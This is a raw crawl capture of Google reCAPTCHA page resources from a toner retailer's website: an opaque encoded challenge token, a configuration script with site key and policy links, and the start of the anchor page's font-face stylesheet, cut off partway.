4XDnsKCwphXwqY0M08RZcO/fzwtbsKdwo3Dl8O6XcKtc8Kpw6TDpcKSe8ONJsOxwpAmw684w53CnsKxw6NnwptBw57DhMKuc8KCQ8KEbzbDiMKVw7UuE0LCp8OPHUDDsjjDsGfCnnMUUgDCpxbCn294DHNaVsOqUcODw7RWNzXCpQIeOMK2dyR4wpYFw6TDlsKoM8KYwpzDssKDw7NQw41oAsK0Ak/DssOMT8OWw4fDnUzDlsOIwpdlWcOBHBHDkcKyHnhvIMOdw6XCml/DpsOUA3AxwpjDok3CkcO9worDnsOYJCDDssKrwqfCgnXCtV8GwrnDvsKnwqIfw4gawqnCg8O5wrvDtwXDq8KTwoDDs3V4wrNFw5Iqw57DhMKCQMKAwo5wI8OOSMKrUhLCp8KvwqoSwqbDkT3CgSw/Vg/DjTMgwrTDtT5hQRLCmR/[base64]/DhcKJw5Ffw7LDqsKRMw/[base64]/Dk8OYesOCwpvDiMOrH8KswozCvsOWw7Aca8OvwpNTw6rCti9iwpIlwpgJwpYVHxDCsD1Ww5QtbcOCWMO3fcKJwrVrE8KCRcKWw4XCl8O3RsKDw6/Dqhc5bHrCqlzDrSPCo8KtwrRvwqADwr8iJcK2wrVEw4tMFErChMO/wqXDuMOWwpnDj8O1wrDDiXHCo8Kgw4tIwrIVw4vDjR3CkwTDkwQsNMKlw6gywrLCiTPDjWLDgjY7BVLDsx7DrGYCw5AEXR3CvcO7w6nDgcOJwrp2XMONK8OqOsKDXsK/woABw5ArFsKPw4cAwpnDo3wUAsOvd8OOIsKBIDfCr8K0ET/[base64]/RznDkUsVScKuw7DCkyZNw6txwooYSBDCkcOiAEvDh39MbcO1w6AGa1bCm3/DhMK1w7fDtAnCmMKAw69kwoLDhCJBB3wXFEhMwoA9w7XCphbClxjDmVF8w5dMGXZQBhnDnsOWB8Oxw6RVLgZMfx/DtsKIeGtEa04qYMO3VsKtLCJJbwzCr8KZQMKjKklCbAx2aC8UwrvCjxVkK8KTwoXCtg3Dm0wHw5oXwo5JQXcdwrvCiXbCkg3DrsK7w6Now7I6RMOaw58LwrfCnsK9GlrChcKtZsKmasK5wqrCu8K0w5XCmT7CsjshAETCv2V9FELCqsO/w5Ztw4/DlMKmwrXDpAklwpMXOELDqT8IwrHDnhTDsmh8wrzDl3vDmT7Ch8K/w5EWA8ODFsK2w77DpcKfLDhZw5TDj8OSdR5SLsKEYAvDrxQyw53Dn0lCPMOLwqZcNjTDhGRQw5LDksOuwqEPwqoUwoPDs8OnwqZzCFPDqyphwotJw6/CqsOQfcK8w6jDgsKUOBNsw5sXGsK8IE7DvGtUUFLCtcKWDk3Dq8Kfw6PDjzBWwoHCoMOawpsfw7LCncKHw4XCpcOePMKsQxd2VsO2w7kTZ3/Do8Orwp/CjxrDrcOYw6rDt8OUYhEPVTrCjWfCnsKfK3vDkADDlRvCqsOIw7RGwo1hw4PCj8Kowr7CosK5WkzCrcKAw597XQwrwq93J8OnGcK4JcKawq5uwrXDk8OPw7oOU8K4woXCqhAfwojDnsOJScK0wrYVW8OUbMOMOMO0dMKPw5PDuFbDrsKtNMKEUQDCtA/ChlkqwoVIwprDvm7Cg1HCv8KMS8OKbw3DhcKnJsKNWcOJNQLChcKvwrnDvVFoA8OxTsKtw4HDnGLCj8O8wpbCvcKGR8Klw4LCicOsw7XDqxE7AcK2fcO+XTY2dMK/HiTDnGHDuMKuQcOKXMKjwpXDk8O8ZiXDicK3wpbCuRRiw53Cn089YMOfWTxrwo7DrAfDncKSw7/CqMOOw7sheMOVwrHDvsKuO8O2w7www5rDgcOPwpnCnsKoHgIgwr1vaVXDrkLCu0fCjz3DllPDtsOfHFAIw7vCnFfDmFoyYirCjsO6O8OtwrzCrMKXMcOWw7/Dg8OOw4pAamNlaFI/Fgk4wofCjsOCwqPDhDcqSlNEwoXCkBs3Y8OgUhlkfMOAelU9CXPCosOLwr9SA1DDozXCh3HCnMKNQMKpw51IfMOnw7HCpUPCmBXDpjvDm8OMVl0DwrBjwozCl0XDjx0nwoRBNgQlZ8OQAMOPw43Cn8OLWl3DnMKYV8OHwpYqfcKPw5wAw4/DjwNcFMO6fgtFFMOrwpV8wo7CsAnCqw80B0PCjMK2woE+wpDDmF3CisKqwrJrw6xLZg7Cjz5gwpbCrsKbI8K/w6Jrw6tKesO9SWsqw5XCm17Ds8OBwpsKW0IxQkfDo2PCtxMRwq/DqyvCjMOsbwnCgMK2f0nCisOELXFMw4XDmsOFwrfCpcOUJU8ZaMK0w51MHlN4wp0BL8OIV8Kuw6wpYsO2D0I8ZMKnZ8OIw6XDosKAw4gUcMONPh/CkMKmLjbCqcKWwp3CgF/[base64]/Ci8O+N8KIScOWw4YGw5lOwo3Col5SHcOew6sLSsOdwprCv8OVE8OJcRnCrcOmBzPCh8OEMMKJw5LDgGTCiMONw5LDpnTChUrCi23DrC0pwo1Qw70pT8O8w6Q4WQ5kwrDDiTfCssO9a8K2GCjDnMKlw5HCmmIfwqsLXsOrw5Rzw50GKMKERsKlwqZ/BzAcOMOMw4pNScK3w7LCn8O2DcKQGsOIwrjClmAtMRYrw4JwTX3DnibDoGt0wrnDl3l+e8O2w5/[base64]/ChcOdScO+P8OqwrHCsMKdw47DikHDjncbKMO1XcKhNsOCBsOCJMOfw588wqREwpXDm8OIYD1TcsKNw5DConzDi0R+H8KfPjErJGbDrUMfN2vDlRjDosOiw4vCq2Bmwq3ChxgOTn9IU8OuwqAmw48ew40NOWXCjHgnwo1sTG/ChAjDqjHDqsORw5rCvgpMWsO5woLDpMKOG0IzV0Fzwqk/YsK6wqDCqkdgwqpbT1M2w6tSw6bCrScDJh0Pw49mXMORBMKKwqrDssKZw7VQw7LCnibDlcORwrk/[base64]/DncO/SC0HPMKyH1PCuxPCqMKLa8OoL2rDhknDmcK1RsK+w7x6w5/CkMOVdk7CicOYaExXwr5sRjDDnmzDui3Cg33DqjU2w40Aw75Ew7s9w60qwoLDocOdZcKFfMOVwq3ChsOhwpBRZMOREwPCtMKNw5rCqMKPw58ROljDnlbCrsK8FS0bw5jCmMKJCCXCr1LDsC9Aw4TCvcO1PBdRTWQzwoZ/wrjCqj8/w4xbeMKTwpk5w5ciw4LCtwh/[base64]/CjsK1GU3CgsOIw7vDrMKNw71ID11Hw6lEIsOAw4JIw4ELBMKwBTHDp8KFw7DDgcOkwoXDiRNvw68nNcOew4LCvBjCtMOkTsOEwp5nwp4Rw4NYwqRnaWjDjEYlw48Hb8O0w6AmHsKrYsOdEC5Ew5/[base64]/DmXs0C0bDhsOLY8Oew6R5woLDs1bCrggYw4lww5jCm2fDgjYVDMOnBEDDiMKQBzjDqAgjOsKgwpnDiMKmc8KNO01Cw6tTLsKGw4fCgMKiw5bDksK3ezAdwq3CjgtoEsOXw6zCsx0/[base64]/ChMOpw4XCvz0cwofDhyJbNcOEORp3wozDisOgw47DuBBBO8OMG8OQw599WsOeLFZ0wo8+RcOQw4J3w7o7w6/Cjm5vw6jCm8KEw73ChMOgClEpTcOBPRPDrE/DhQMEwpjDrMKqw6zDghXDksKnCVLDmMKPwofCrMOtKinClUXChXEAwqXDr8KRJcKJecKnw4MCwo3CncODw7w7wqTDtcOcw5/CvT7CokdUEsKsw54cKi3ClcKrw6nCr8OSwoDCv0fCscO/[base64]/[base64]/[base64]/DqsO3w7ppw5HCn8KMw4YdwpbCtcO7w411w7/[base64]/Dr8KJEQ/ClD51w5TDlCrChCU4w6RWwpTDnMORwpREwo7CtUvDmsOFwrgaPQwsw7MEMcKRwrbCoUHDmm3CsTPCq8Kkw5tBwo3DtsKVwprCnxljSsOhwoLDhsKrwr0WAEbDq8KrwpEmQsK+w4XDm8OtwqPDj8KZw6/ChzjDs8KWwpBBw5pmwpgwXcOVTcKkwo5sCcKbw6bCo8Oqw6sVQFkXKgHDr0PCpxbDilXClwgMFsObM8OYA8KHPjRrw7NPLR/CjHbCrcOfdsO0w67CpmYRwpxlEcKAAsKIwqAIS8KfTsOoEBB/wo9AUXYbYcO4w6DCnAzCkwEKw7zDo8K4OsO3w7DDu3LCrMKyS8KlHzVST8KRFRt5woUbwokrw4RQw5siwoxGQ8KnwpUBw47CgsOiw6cGwqDDn0YFcsKxX8OwJMOWw6LDkU0KbcKvOcKkel3Cjh/DnQPDrUNISFDCqxFvw4rDm3/CiG45ccKew4bDrcOvw7PCoVhLMsObHhQgw6lOwqzDnSXCjMKCw6Nqw5HDqcOjVMOFN8KbFcOnUMORw5ETW8OISTR6ZcOFw7HCvMO9w6bCg8Kaw5LCrMOmNX85LH/[base64]/[base64]/DrkPDsmnDmMOjw40iw7DDjUx2RsOLw6E7w4TCtwvDixbDrsOnw6/CijvDj8K6wobDu0XClMOFwpfCtMOXwqXCsU1xfMOIwpVZwqfCmMOPB1jDs8OhC3XDigXCgAVowo3CsRjCtk7CrMKyT3DDkcKRw6lrY8KxJg02Jw3DsUsvwo9sCD/DoXnDosO0w4EnwoQQwqQ3Q8KBwrRob8KXwrA/KQs7w5/DgMO+N8OMczI7wqREfMK4w6lTPhBSw7nDh8O3w5g3EmzCisODAMKFwpfCm8KDw5DDkzrDrMKaIjjDuH3CqWzDjmIudcOywqHClhjCh1UhEQLDthIUw6PDgcOTfEA9wpBGwogbwrbDvcOcw4EHwroJwr7DhsK8JcOLX8KgYcKXwrvCpMO3wo0/[base64]/wpdOLi1sG8KYwqtzQH3CjsODwqwAw6LDocKiHBsLwppbwqXDgMOPdjIAK8OVPkA5w7oNwq/[base64]/BcK0woNpwqZwP8OtCirCicKoEsKTCXTCksKmwoQmw54cBcKlwo/ClzoOw4vDqcKPBDzCq0o5w6pkw5PDksOjw5sowqDCmHogw6UmwpoLQn3DlcK/F8OTZ8O2NcKoIMKvBkIjcy5/EFDCvMO8wo3CqFtFw6Z7wrLDu8ObQsKswojCrHY6wrx9SVzDhybDpAk1w7QENhnDq2g6wpFHw594F8KYalJ9w4MOTsObGUQLw7ZLwq/[base64]/alk/[base64]/wq/CvwJJw7TCnTrCp8OxwrbDmQTDgMKoOMKuwq/CtS/[base64]/ChzfCum7DoMKVwp0LJWDCvMO9woPDsAcRWcOcw6zDm8KiR3TDu8OywrM6R2lQw40tw4XDnsO6IsOOw5XCv8Kpw6wbw7Jgw6UBw4/Cg8KPZsO/[base64]/CuMKkRz/DvAPCicKcwoV4aHJ2FyrCg8OwCcKbPMKwWcOgw6YfwrfDisOSIsOMwrRVCMOxOEHDjR1DwqTDrsOEw49RwoXChMKIwpZcfcKmesOKMMOkdMOuJAvDsgYcwqRHwrzClxFzwrbCv8KFwpbDsDMhVsO6wohHEBoZw5dOw4tuCcK/csKgw7PDuC03YMK+G2jCixoUw7UoQXLCnsKTw6YBwpLCkMKNL0gPwph8dhB0wrMDE8OAwplyScOUwonCslxjwoPDosOZw504PS9BP8ObfS9lwpI1KsKiw6/CkcKww5Usw7vDj05UwrVTw4ZkQy8VNsOpCU/[base64]/CpnvDvxR5w7zDjcO+w5MlfX1ZKcK2BTvClQPCtHkewo/Dp8O1w5TDoSTDpy9TBChJWsKtwoknOMOjwrhDwpBxAcKHwrfDpsO0w4gvw7XClFl8VxXDtsO+w5peDsKqw6bCisOQw6vCmDdswpREfHYjSlpRw7Awwqw0w7ZIG8O2IsOqw5HCvk1lI8KUw53Dv8OyZQIMw5LDpHXCt2/CrjrCg8KTJg5hHcKNesOXw4scw4zCoS7Dl8O/w5rCq8KMwo4OeTd3X8O4BSjCtcONcnsBw4RGwqfCsMKAwqLCoMORwpvDpGp3w5PDocKfwrRUw6LDmwZVw6DDvcKrw6NBwp0LMMKPWcOiw6rDlQRYEixfwrLDucKjwr/[base64]/DhE7CnToew4LCmMKVdsK7wqscw5tfwofChsO0dcOXFAbCsMKFw4/DvyPCtG/DkcKOw6hzJsOkbUw5ZMOvO8KMIMK5KRgaFMOrwrsQTmjDlcKAQMOmw4oawrIXb3Z9w4Jew47DlcKjaMKqwrwNw5fDn8KDwpDDj2Q6WcKkwqHCogzDnsOLw6VMwoNrw4nDicOOw73Cki5Ew59hwp0Nw7LCoh7Dh0FFWUh+F8KJwrgKcMOlw67DvE3Dq8OOw4h/P8ODbVHDpMKuGC1vVSc9w7hfwptSMErDp8OZJxDDpMKrc0EIwrx8KMORw6rClwbDmVbClhjDnMKYwp/Cu8OET8KFbVLDsG4Tw45Dd8O1w5U/w7UVKcOMGyzDqMKRZsOaw4zDqsK8VncpDcK6wofDgWsvwrDCrkHCi8OQLcOZMivDvAbDtgDDs8K/[base64]/[base64]/DsmfClcOxMQHDpwNZfUvCvmxJw7nDhcOPADbDjwN7w5XDi8KVwrDChsKneCFXdFFLNMKrw7kgHMKrRzlmw4YCwpnCgAjDtMOEw4QLRmJewqBWw6J+w4LDrT3CoMO8w4cewrkew7TDkHB8NXPDowrCkkZcFS4wUMKQwqBFUsO6wr/CncKVMMOcwr7CrcOSMw1zPh/DisO/w4E1ZVzDnX0zPA4tNMO3NBvCo8Ktw4QebR9nKQrDrMKBXsKBAcOJwrzCjsOcW3bChjPDjEByw7TClcOHIDrCswouX0jDpXAhwrgsP8ONJAfCrC/[base64]/CkwTDgSfCvDPDvx/DmhrDvzXDhsONDcKYF3vDr8OKW2s0HxR/Rz3Cgz4+RxJTRMKCw5DDgcOARMOJRMOsPsKWXxgVZjVVwpPCmMOiHBxqw7TDn1XCuMKkw7PDqVrCmGxFw41LwpIJKsKjwrLChGwlwqjDrWTCgcKiNcKzw4cHUsOqXHd4IsKYw4haw67DmRvDkMOhw53Dr8Kpw7cuwpjChwvDksKcasO2w6/DksOGw4fCnFfCvwB/a37Dqhhsw4xLw6fCm2/CjcKaw7LDjhM5GcK5wo7Ds8KwCMOXwp05w6TCqMOvw6jDt8KDw7fDgcOPMV8PRjJQwrVQdcK5FMKhBgFyfmIOw5DDlsKKwrFdwpvDngogwpYzwrLCpyfCqAp5wo7DnizCj8KcQH1XIEfCt8KjWcKkwppkS8O5wrXCv2vDisKMRcKcQzTDiFNZwrDChHHDjiE2dcONwp/DlSLDpcOBK8KEKS4AacK1w6AHJnHCpSzCqSl0PsOZTsOUw4jDnTHDv8OsTCfDiS/CgUIjVsOYw5nCmCzCn0vDl0TDjxLDiWDDqUd1DSfDnMKFB8O4w57Cq8OoeX0Ww6zDn8KYwpp1b05MOcKGwps5DMO/w7dfwqnCh8KPJFUJwpPCqSE9w4bDmH5MwogRwq1ddCzDscOPw77CssKQUy/[base64]/[base64]/Dm2Rew51gbw3Ct8KeJUZ8wrrCiMKEWwhfKW7Dl8ONw58kw4HDp8KjLFk8woFidMOPUMKmYgPDqSY7w7Vew5DDicKzJcKEcT0cw7vCiEN0w5nDjMKlwpHCvE1vYAfCnsKdwpVFUVAVN8KtPFxew45Bw597ew/DusKiMsO5wrovw6FxwpEAw7pTwro4w6/CjHfCk1QhB8OWPBgxOsO9JcO8UDbCjjU/KWxZHjk0FcKpwrJkw4kmwoXDt8OXGsKIP8Ofw5XCnsOrUkjDq8KCw6fDqCEkwplxw4TCkMKjFMKIJsOaYSZew7Z3c8OnTSwZwrHCqizDrG46wqxGGmPDtsKJFDZ6KCDCgMOQwpEfbMKtw5HCosKIwp/DjR5YBTzCo8O/wqTDm3R8wr3Cu8K5w4AKwqbDssK7wqHCnMKySDsjwrzCmADDhV4nwqPCmMKZwoxvNsKyw6FpDsKYwoATNsK9wp7CpcOydsOhRcKLw4HCgljDh8K6w7E1ScOiMsKtUsO+w63Ci8O/PMOASxLDhRQjw4Zfw5DDusOZa8OjOMOBfMOPVVMjQyvCnRvChsK9JShYwq0Fw4PDjHVRHiDClgVbVsOAIcO7w6jDuMOlwqXCsE7CoVXDjU1ew4XCsW3ChMOswoPCmCPDlMKkw51yw7l2w4UqwrQ2cw/DrR3Dt1cNw5HCowJPAcOewpU1wpVBJsKPw7/DlsOqOsK1wrrDmlfClX7CvnTDncKxCQc7wrtfFnJEwpzDnHUDNiTCnsOBP8KiJ1PDksOrU8OVcMKOSUfDmh3Cv8OxRWozJMOyTMKfwpHDl1vDv003wqfDisKdU8Ofw5fCjFnDpMOlw53DgsKmfsOYwqHDtz9Lw4p2cMK2w6fDlyRfJ1zCmzVRw77DncKtRsOPwo/Dv8KqPcOnw5htdcKyS8KYI8OoDGhnwoQ7woBgwpUPwq/DmW9swpdOTDzCpVMiwpjDkcOJFgopYX8oVxfDosOFwp7DoBpnw680MRVoHXojwrwtTkQvPlo7N2zClzxhw6jDtgjCjcKrw4vCrlpNPVcawq/DnV3ChsOfw7B7w5Bow5fDt8OXwrwPViLCmcKZwqoDwqJ0wqjClcKlw57DmEFoaiJSw7NdCVIPXjDDm8Krw6hvD1YVIBILw77CoWDDjj/ChSDCjXzDtsK/exwzw6fDnFJyw5vCncOoNhXDtMKUK8Kxw4gxG8Kpw5VIOjzDnnLDtVrDrllDwolXwqQHZcKww7QzwqFRNCgJw4DCgAzDr0Ucw7NhSRfCmsKebCgkwqgiSsKKV8Ojwo3DhMKqeU0/wqofwqIgAsO7w5B3BMKCw5lNQMOSwol/[base64]/Ds2fDuMK4GMKywqnCoi9Cel4yDQ/CrMKrwoA2w49awrM9F8KJJcK0wqrCvQXDkSArw69JN2PDpMOOwoVHd2JVf8KPwpk8JsOaUmU9w6FYwqFgGgTDm8KVwpzCscOCaV9Bw67CkcOdw4/DvRTCj0jDoU3DosOow6hFwr8hw6fDhEvChgwbw6x0eAXCi8KteU/Co8KOLj7DqcOqZsKdVwrDq8Ktw77Dnkw5NcOawpbCogAvw7RVwrzDlSo6w4dueS1teMOgwpNawoIpw7YoFGhQw7gTwqtDTjk9LMOtw7HDo2FcwptTVhY3QXvDvsKrw4xVZcObBMO1NsOZJsKywrLCgm4sw5DChMKsNMKHw4oTCcO/Dz94EUBYwqg3wrpGC8K4dAPDjF8AAMOkw6zCisKzw7F8BxzCncKsVkRgdMKWwqLCncO0w5/DgMOhw5bDj8O1w4fDhgxPa8Oqwo4xZ384w6bDjl3Du8O7w6rCocO9dsO5w7/Cl8Kbwp/Djghswr44LMOKwqp9w7FQw7/DrcOjMkDCjhDCvxpUwrwjCMOTwonDiMKkesOpw7HCuMKfw7xtJirDg8KGwqzCnMO1S0DDpFFVwqjDoTEEw7nCjTXCmnFBYnBlQsKUHGp/Rm7DsnjCl8OSwrDCi8KcJRTCm0XDoUJhSG7Cs8OBw7wFw5JfwoNBwq9zMQPCrGfDtsO8VsOWK8KRbiEBwr/[base64]/[base64]/[base64]/DuMK9USImX8OLWkpVw4TCi04jw6FRC13DlcOpwqjDmMOlw4TDg8OnVMOxw63CsMKPdsOAwqLDpsOEw6PCsmhSHsKbwqvDmcOVwpp/PyJaXsOzwprCiQMuw7Eiw7jDiEgkwobDu1jDhcKHw73Dt8Kcwr7CvcK6IMKRO8O4A8Onw5Zdwr9Ww4BMw4XCicOXw4EEQcKIYjTCpnvCtwjDr8KOwqjCoV/DqsO7\x22],null,[\x22conf\x22,null,\x226Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.toner4less.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bI14JU0qGCZKjrjDwCBKrein7GkonT5ahe57mpiqNR8\\u003d\x22,1,0,null,1,1769413077662,0,0,[34,92],null,[121,212,142,175,206],\x22RC-4pbyG-ZHpNSKwA\x22,null,null,null,null,null,\x220dAFcWeA43igbYumdR2HWK7lyAgoQYR3JuRJ1nqm7GCqwxPfbW0oIMIlwJhlysRJkpXSnPCGcG961GukPUz5rg5Jtjul38VJqEjg\x22,1769495877577]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&co=aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=byi5sr1wrp2i
body_size: 48415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
